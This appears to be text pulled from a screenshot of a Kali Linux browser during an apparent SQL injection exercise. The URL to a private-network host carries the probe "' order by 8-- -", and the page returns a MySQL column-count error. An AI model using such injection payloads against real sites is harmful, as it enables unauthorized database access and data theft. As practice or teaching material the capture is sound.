 Not Secure http://172.16.6.76/products?id=' order by 8-- -
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Column not found: 1054 Unknown column '8' in 'order clause'